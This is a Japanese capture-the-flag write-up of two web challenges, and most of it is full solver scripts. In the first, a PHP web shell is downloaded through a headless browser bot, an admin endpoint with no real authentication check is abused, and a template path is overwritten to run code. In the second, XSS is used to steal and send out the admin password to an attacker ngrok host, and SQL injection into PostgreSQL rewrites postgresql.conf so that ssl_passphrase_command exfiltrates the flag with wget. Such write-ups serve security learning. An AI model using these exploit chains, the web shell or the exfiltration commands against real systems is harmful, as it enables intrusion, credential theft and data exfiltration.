
「CLAIM QUEST」をクリックすると、クエストをclaimすることができる。その際に、自分のギルドのURLを指定することができる。

サーバーはPHPを利用している。
フラグは、/flag<ランダムなHEX>.txtに記載されているので、これを取得することが最終目標である。
解法
/api/下以外のパスについては、ルーティングは次のように実装されている。
function render($filePath) {
    if (!file_exists($filePath)) {
        return "Error: File not found.";
    }
    $phpCode = file_get_contents($filePath);
    ob_start();
    eval("?>" . $phpCode);
    return ob_get_clean();
}

$app->get('/', function (Request $request, Response $response, $args) {
    $html = render($GLOBALS['settings']['templatesPath'] . '/login.php');
    $response->getBody()->write($html);
    return $response;
});
したがって、次の2つを達成すれば、任意のコードを実行することができる。
- いずれかのディレクトリに、
/login.phpとしてwebshellをアップロードする $GLOBALS['settings']['templatesPath']を、アップロードされたディレクトリに書き換える。
/api/claimQuestのコードを確認すると、run_bot.pyというスクリプトを使って、指定のURLを訪れてくれることがわかる。
$app->post('/api/claimQuest', function (Request $request, Response $response, $args) {
	$data = json_decode($request->getBody()->getContents(), true);

    // ...

	if (!empty($data['questUrl'])) {
        $validatedUrl = filter_var($data['questUrl'], FILTER_VALIDATE_URL);
        if ($validatedUrl === false) {
            error_log('Invalid questUrl provided: ' . $data['questUrl']);
        } else {
            $safeQuestUrl = escapeshellarg($validatedUrl);
            $cmd = "nohup python3 " . escapeshellarg(__DIR__ . "/bot/run_bot.py") . " " . $safeQuestUrl . " > /dev/null 2>&1 &";
            exec($cmd);
        }
    }

	return $response;
})->add($apiKeyMiddleware);
pythonコードは以下の通り。
import sys
import time
import sqlite3
from selenium import webdriver
from selenium.webdriver.common.by import By
from selenium.webdriver.chrome.options import Options

def main():
	if len(sys.argv) < 2:
		print("No quest URL provided.", file=sys.stderr)
		sys.exit(1)
	quest_url = sys.argv[1]

	DB_PATH = "/app/data/database.sqlite"

	conn = sqlite3.connect(DB_PATH)
	c = conn.cursor()

	c.execute("SELECT name FROM sqlite_master WHERE type='table' AND name='users'")
	if not c.fetchone():
		print("The 'users' table doesn't exist. Run seed script or create it here.")
		sys.exit(1)

	c.execute("SELECT username, password FROM users WHERE is_admin = 1 LIMIT 1")
	admin = c.fetchone()
	if not admin:
		print("Admin not found in the database.", file=sys.stderr)
		sys.exit(1)

	admin_username, admin_password = admin

	chrome_options = Options()

	chrome_options.add_argument("headless")
	chrome_options.add_argument("no-sandbox")
	chrome_options.add_argument("ignore-certificate-errors")
	chrome_options.add_argument("disable-dev-shm-usage")
	chrome_options.add_argument("disable-infobars")
	chrome_options.add_argument("disable-background-networking")
	chrome_options.add_argument("disable-default-apps")
	chrome_options.add_argument("disable-extensions")
	chrome_options.add_argument("disable-gpu")
	chrome_options.add_argument("disable-sync")
	chrome_options.add_argument("disable-translate")
	chrome_options.add_argument("hide-scrollbars")
	chrome_options.add_argument("metrics-recording-only")
	chrome_options.add_argument("no-first-run")
	chrome_options.add_argument("safebrowsing-disable-auto-update")
	chrome_options.add_argument("media-cache-size=1")
	chrome_options.add_argument("disk-cache-size=1")

	driver = webdriver.Chrome(options=chrome_options)

	try:
		driver.get("http://127.0.0.1:9000")

		username_field = driver.find_element(By.ID, "username")
		password_field = driver.find_element(By.ID, "password")

		username_field.send_keys(admin_username)
		password_field.send_keys(admin_password)

		submit_button = driver.find_element(By.ID, "submitBtn")
		submit_button.click()

		driver.get(quest_url)

		time.sleep(5)

	except Exception as e:
		print(f"Error during automated login and navigation: {e}", file=sys.stderr)
		sys.exit(1)

	finally:
		driver.quit()

if __name__ == "__main__":
	main()
URLとして自分のサーバーを指定しても、botは訪れてくれなかった(原因不明)。そこで、URLに対するチェックがPHPのfilter_varのみであることを利用する。実験してみたところ、filter_varでは、スキーマのチェックは行われておらず、<スキーマ名>://<任意の文字列>の形式であるかどうかだけをチェックしているようだった。
したがって、以下のようなURLを指定すると、botがそのペイロードのページを開くことがわかった。
data://text/html;charset=utf-8;base64,<BASE64のペイロード>
これを利用して、以下のようにファイルをダウンロードするHTMLを読み込ませるとどうなるだろうか。
<a id="l" download="login.php">x</a>
<script>
    const text = `<pre><?php system($_GET["cmd"]);?></pre>`;
    l.href = "data:text/plain;charset=utf-8;base64," + btoa(unescape(encodeURIComponent(text)));
    window.addEventListener("load", () => {
        l.click();
    })
</script>
Chromiumではデフォルトで~/Downloadsディレクトリにダウンロードされたファイルを保存する。サーバーを実行しているユーザーwww-dataのホームディレクトリは/var/wwwである(これは/etc/passwdを調べればわかる)。デフォルトの設定のseleniumでChromiumを起動した場合もこれは変わらないようで、/var/www/Downloads/login.phpにファイルが保存された。これで、1.の問題は解決した。
/api/admin/下のパスは、$adminApiKeyMiddlewareというミドルウェアが適用されているが、これは、別にadminなくても通過することができる。これ以外に、ユーザー情報のチェックがないため、名前に反して/api/admin下のパスにはadminでなくてもアクセスすることができる。(作問ミス?)
$adminApiKeyMiddleware = function (Request $request, $handler) use ($app) {
	if (!isset($_SESSION['user'])) {
		$apiKey = $request->getHeaderLine('X-API-Key');
		if ($apiKey) {
			$pdo = $app->getContainer()->get('db');
			$stmt = $pdo->prepare("SELECT * FROM users WHERE api_key = ?");
			$stmt->execute([$apiKey]);
			$user = $stmt->fetch(PDO::FETCH_ASSOC);
			if ($user && $user['is_admin'] === 1) {
				$_SESSION['user'] = [
					// ...
				];
			}
		}
	}
	return $handler->handle($request);
};
/api/admin/appSettingを見ると、$GLOBALS['settings']['templatesPath']が書き換えられることがわかる。これを利用して、2.の問題を解決できた。
$app->post('/api/admin/appSettings', function (Request $request, Response $response, $args) {
	$data = json_decode($request->getBody()->getContents(), true);
	if (empty($data) || !is_array($data)) {
		$result = ['status' => 'error', 'message' => 'No settings provided'];
	} else {
		$pdo = $this->get('db');
		$stmt = $pdo->prepare("INSERT INTO app_settings (key, value) VALUES (?, ?) ON CONFLICT(key) DO UPDATE SET value = excluded.value");
		foreach ($data as $key => $value) {
			$stmt->execute([$key, $value]);
		}
		if (isset($data['template_path'])) {
			$GLOBALS['settings']['templatesPath'] = $data['template_path'];
		}
		$result = ['status' => 'success', 'message' => 'Settings updated'];
	}
	$response->getBody()->write(json_encode($result));
	return $response->withHeader('Content-Type', 'application/json');
})->add($adminApiKeyMiddleware);
最終的なコード
import base64
import time
import requests

# URL = "http://83.136.255.44:37241/"
URL = "http://localhost:1337/"

s = requests.session()
payload = b"""
<a id="l" download="login.php">x</a>
<script>
    const text = `<pre><?php system($_GET["cmd"]);?></pre>`;
    l.href = "data:text/plain;charset=utf-8;base64," + btoa(unescape(encodeURIComponent(text)));
    window.addEventListener("load", () => {
        l.click();
    })
</script>
""".strip()

payload = "data://text/html;charset=utf-8;base64," + base64.b64encode(payload).decode()

r = s.post(URL + "api/claimQuest", json={
    "questId": 3,
    "questUrl": payload
})

# 十分な時間待たないと、botがダウンロードを行う前に設定が書き換わってしまい、エラーとなってしまう。
# こんな簡単なことで2日潰れました。ケアレスミスには気をつけよう。
time.sleep(30)

r = s.post(URL + "api/admin/appSettings", json={
    "template_path": "/var/www/Downloads/"
})
r = requests.get(URL + "?cmd=cat /flag*")
print(r.text)
✅ [Web] Aurors Archive
問題設定
URLにアクセスすると、ログイン画面が与えられる。


ユーザー作成画面はないが、別サーバーで動いているOAuthを利用することで、ログインすることができる。

ログインするとオークションサイトを見ることができる。
OAuthサーバーとメインサーバーはnginxによって割り振られており、/oauth/下のルートはOAuthサーバーに、それ以外はメインサーバーを利用するようになっている。
    server {
        listen 1337;

        # Route /oauth/ to OAuth2 Provider (Stripping /oauth/)
        location /oauth/ {
            proxy_pass http://127.0.0.1:8080/oauth/;  # Trailing slash without /oauth/
            proxy_set_header Host $host;
            proxy_set_header X-Real-IP $remote_addr;
            proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
            proxy_set_header X-Forwarded-Proto $scheme;
        }

        # Route / (Root) to Frontend Server
        location / {
            proxy_pass http://127.0.0.1:3000/;
            proxy_set_header Host $host;
            proxy_set_header X-Real-IP $remote_addr;
            proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
            proxy_set_header X-Forwarded-Proto $scheme;
        }
    }
OAuthサーバーもメインサーバーもexpress製のHTTPサーバーとなっている。メインサーバーのデータはPostgreSQLによって管理されている。
/readflagという実行ファイルを実行することで、フラグを読み取ることができる。したがって、RCEを行いその内容を読み取ることが最終目標になる。
Step 1: Adminのパスワードの入手
POST /api/submissionsを行うと、指定のURLをBOTが訪れてくれる。
router.post('/submissions', isAuthenticated, async (req, res) => {
  try {
    const userId = req.session.userId;
    const { name, description, url, category } = req.body;
    const newSubmission = await createSubmission({ name, description, url, category, userId });

    res.status(201).json({ success: true, submission: newSubmission });

    setImmediate(async () => {
      try {
        console.log(`Processing URL in the background: ${url}`);
        await processURLWithBot(url);
      } catch (botError) {
        console.error("Bot encountered an error:", botError);
      }
    });
  } catch (err) {
    /* ... */
  }
});
BOTのコードは以下の通り。Adminとしてログインしてくれるので、XSSが可能であれば、Adminのクッキーを盗んだり/api/admin下のルートから情報を盗んだりすることができそうである。
async function processURLWithBot(url) {
  const browser = await puppeteer.launch({
    headless: true,
    args: [
        /* ... */
    ],
    userDataDir: USER_DATA_DIR,
  });
  const page = await browser.newPage();

  try {
    const adminPassword = process.env.ADMIN_PASSWORD;
    if (!adminPassword) {
      throw new Error("Admin password not set in environment variables.");
    }

    await page.goto("http://127.0.0.1:1337/");
    console.log(await browser.cookies());
    if (page.url() != "http://127.0.0.1:1337/") {
      console.log("loggingin IN");
      await page.type('input[name="username"]', "admin");
      await page.type('input[name="password"]', adminPassword);

      await Promise.all([
        page.click('button[type="submit"]'),
        page.waitForNavigation({ waitUntil: "networkidle0" }),
      ]);
      console.log(await browser.cookies());

    } else {
      console.log("already logged in")
      console.log(await page.url());
    }

    await page.goto(url, { waitUntil: "networkidle0" });

    await new Promise(resolve => setTimeout(resolve, 5000));
  } catch (err) {
    console.error(`Bot encountered an error while processing URL ${url}:`, err);
  } finally {
    await browser.close();
  }
}
メインサーバーはnunjucksをテンプレートエンジンとして利用している。{{ input }}の形式で値をHTMLに埋め込むことができるが、通常はHTMLエスケープされてしまう。ただし、{{ input | safe }}と書いた場合はエスケープされないので、そのような箇所があればXSSが可能な可能性がある。
そのような箇所を探してみると、GET /my_submissionsにアクセスすると利用されるmy_submissions.htmlと、GET /auction/:idにアクセスすると利用されるauction_details.htmlがあった。この内、my_submissions.htmlによってXSS可能な箇所は、自身のセッションデータに依存するので、AdminにXSSを踏ませることができない。
auction_details.htmlのXSS可能な箇所は以下のようになっている
<div id="auction-details-panel" class="rpg-panel" data-auction='{{ auction | dump | safe }}'>
// GET /auction/:id -> a dedicated detail page if needed
router.get('/auction/:id', async (req, res) => {
  if (!req.session.userId) {
    return res.redirect('/login');
  }
  const auctionId = req.params.id;
  try {
    // Assuming getAuctionById returns an array; adjust if it returns a single object
    const auctionRows = await getAuctionById(auctionId);
    if (!auctionRows || auctionRows.length === 0) {
      console.log("No such auction ID:", auctionId);
      return res.redirect("/auction");
    }
    const auction = auctionRows[0];
    res.render("auction_details.html", {
      title: "Auction Details",
      auction
    });
  } catch (error) {
    console.error("Error fetching auction details:", error);
    return res.redirect("/auction");
  }
});
async function getAuctionById(id) {
  const auctions = await runReadOnlyQuery(
    `SELECT auctions.*, submissions.name AS resourceName
     FROM auctions JOIN submissions ON auctions.resourceId = submissions.id
     WHERE auctions.id = $1`,
    [id]
  );
  if (auctions.length === 0) return [];
  const auction = auctions[0];
  auction.bids = await getBidsForAuction(id);
  return [auction];
}

async function getBidsForAuction(auctionId) {
  return await runReadOnlyQuery(
    `SELECT b.*, s.name as resourceName, u.username as bidder
     FROM bids b
     JOIN auctions a ON b.auctionId = a.id
     JOIN submissions s ON a.resourceId = s.id
     JOIN users u ON b.userId = u.id
     WHERE b.auctionId = $1
     ORDER BY b.createdAt DESC`,
    [auctionId]
  );
}
SQLで実行した結果に、getBidsForAuctionに実行結果が付与されて、JSONとしてそのまま埋め込まれることがわかる。非AdminユーザーであってもPOST /auctions/:id/bidsエンドポイントを通してbidsテーブルを変更できる。
router.post('/auctions/:id/bids', isAuthenticated, async (req, res) => {
  try {
    const auctionId = req.params.id;
    const userId = req.session.userId;
    const { bid } = req.body;

    if (bid.length > 10) {
      return res.status(400).json({ success: false, message: 'Too long' });
    }
    await placeBid(auctionId, userId, bid);
    return res.json({ success: true });
  } catch (err) {
    console.error('Error placing bid:', err);
    const status = err.message.includes('Invalid') ? 400
                  : (err.message.includes('not found') || err.message.includes('closed')) ? 404
                  : 500;
    return res.status(status).json({ success: false, message: err.message || 'Internal server error.' });
  }
});
async function placeBid(auctionId, userId, bidAmount) {
  await db.query(
    "INSERT INTO bids (auctionId, userId, amount) VALUES ($1, $2, $3)",
    [auctionId, userId, bidAmount]
  );
  await db.query(
    "UPDATE auctions SET currentBid = (SELECT MAX(amount) FROM bids WHERE auctionId = $1) WHERE id = $1",
    [auctionId]
  );
}
ただし、bid.lengthが10より大きくないようにチェックされている。10文字以下でのXSSのペイロードはかなり難しい。ただし、req.bodyはJSON形式で送れることを利用して、bidsを長さ1の配列にすることによってこの制約を突破することができる。
したがって、POST /auctions/1/bidsに
{
    "bid": ["'><img src=X onerror=eval(atob(`<BASE64変換されたjsコード>`))>"],
}
といったペイロードを送り、BOTにGET /auctions/1にアクセスさせるとXSSが可能となる。
Adminがアクセス可能なエントリポイントにPOST /admin/tableがあり、これにより任意のテーブルをダンプすることが可能である。
router.post("/table", isAdmin, async (req, res) => {
  const { tableName } = req.body;
  try {
    const query = `SELECT * FROM "${tableName}"`;

    if (query.includes(';')) {
      return res
        .status(400)
        .json({ success: false, message: "Multiple queries not allowed!" });
    }

    const results = await runReadOnlyQuery(query);
    res.json({ success: true, results });
  } catch (error) {
    console.error("Table Query Error:", error);
    res.status(500).json({
      success: false,
      message: "Error fetching table data.",
    });
  }
});
usersテーブルのダンプを自身が用意したサーバーに送ることにより、adminのパスワードをリークすることが可能になる。以上より、Adminとしてログインすることが可能となった。
Step 2: PostgreSQLを利用したRCE
POST /admin/tableのコードをよく読むと、
const query = `SELECT * FROM "${tableName}"`;
となっているため、SQLインジェクションが可能である。ただし、以下のように;を含んではいけないという制約がある。
if (query.includes(';')) {
    return res
    .status(400)
    .json({ success: false, message: "Multiple queries not allowed!" });
}
PostgreSQLでは;なしで複数のSQL文を実行することはできない(多分)。したがって、COPY文を利用したRCEは今回は使えず、別のアプローチが必要となる。
調べていると、SQL Injection and Postgres - An adventure to eventual RCEという記事を見つけた。問題設定が今回とほぼ同じケースなので、利用できそうだ。細かい技術的背景などはこの記事を参照していただきたい。
大まかな手順としては以下の通り。
lo_export関数を利用して、/var/lib/postgresql/data/postgresql.confファイルを以下のように書き換える。こうすると、ssl通信を有効化しようとするが、その際にsslの秘密鍵にパスフレーズが必要な場合に指定したコマンドを実行してくれるようになるssl = on ssl_cert_file = '/tmp/ssl.pem' ssl_key_file = '/var/lib/postgresql/data/PG_VERSION' ssl_passphrase_command_supports_reload = on ssl_passphrase_command = '<任意のシェルスクリプト>'- 以下のコマンドで、sslに利用する秘密鍵(パスフレーズ付き)と公開鍵を生成する。
$ openssl genpkey -algorithm RSA -out ssl.key -pkeyopt rsa_keygen_bits:2048 $ openssl req -new -key ssl.key -out ssl.csr -subj "/CN=postgresql-server" $ openssl x509 -req -days 365 -in ssl.csr -signkey ssl.key -out ssl.pem lo_export関数を利用して、秘密鍵と公開鍵をサーバーに設置する。pg_reload_conf関数を利用して、設定ファイルを再読み込みする。その際に、シェルスクリプトが実行される。
最終的なソルバー
import requests
import random
from base64 import b64encode

# URL = "http://83.136.249.46:37478/"
URL = "http://localhost:1337/"
EVIL = "https://xxx.ngrok.app/"

# ユーザー作成

prefix = random.randbytes(8).hex()
s = requests.session()
data = {"username": prefix, "password": prefix}
print(data)
r = s.post(URL + "oauth/register", data=data)
r = s.get(URL + "api/config")
oauth_client_id = r.json()["oauthClientId"]
r = s.post(
    URL + "oauth/authorize",
    data={
        "client_id": oauth_client_id,
        "redirect_uri": "/callback",
        "response_type": "code",
        "approve": "true",
        "scope": "read",
    },
)
code = r.url.split("=")[1]
r = s.post(URL + "api/oauthLogin", json={"code": code})

# XSSによるAdminのパスワードの入手

js = """
(async() => {
    const v = await(await fetch('/table', {
        method: 'POST',
        headers: {
        'Content-Type': 'application/json',
        },
        body: JSON.stringify({ tableName: 'users' }),
    })).json();
    document.location.assign('%s?password=' + encodeURIComponent(v.results[0].password));
})();
""".strip() % (
    EVIL
)
js = b64encode(js.encode()).decode()
aid = "1"

r = s.post(
    URL + f"api/auctions/{aid}/bids",
    json={
        "bid": [f"'><img src=X onerror=eval(atob(`{js}`))>"],
    },
)

r = s.post(
    URL + "api/submissions",
    json={
        "name": f"foo",
        "description": "bar",
        "url": f"http://127.0.0.1:1337/auction/{aid}",
        "category": "baz",
    },
)

# サーバーに送られてきたパスワードを入力
admin_pass = input("admin_pass > ")

# Adminとしてログイン
s = requests.session()
r = s.post(URL + "api/login", data={"username": "admin", "password": admin_pass})

def sqli(inj: str, s: requests.Session):
    r = s.post(
        URL + "table",
        json={"tableName": f"users\" UNION SELECT -1,CAST(({inj}) AS TEXT),''--"},
    )
    return r.json()

def readfile(filename: str, s: requests.Session):
    return sqli(f"pg_read_file('{filename}', 0, 1000)", s)["results"][0]["username"]

lid = 43210
def writefile(filename: str, content: str, s: requests.Session):
    global lid
    content = "\\x" + content.encode().hex()
    sqli(f"lo_from_bytea({lid}, '{content}')", s)
    sqli(f"lo_export({lid}, '{filename}')", s)
    lid += 1

# PostgreSQLでファイル生成
cmd = f'sh -c "wget {EVIL}?flag=$(/readflag)"'
conf_file = f"""
ssl = on
ssl_cert_file = '/tmp/ssl.pem'
ssl_key_file = '/var/lib/postgresql/data/PG_VERSION'
ssl_passphrase_command_supports_reload = on
ssl_passphrase_command = '{cmd}'
""".strip()

writefile("/var/lib/postgresql/data/postgresql.conf", conf_file, s)

writefile("/var/lib/postgresql/data/PG_VERSION", open("./ssl.key").read(), s)
writefile("/tmp/ssl.pem", open("./ssl.pem").read(), s)

# 設定再読み込みによるRCE
sqli(f"pg_reload_conf()", s)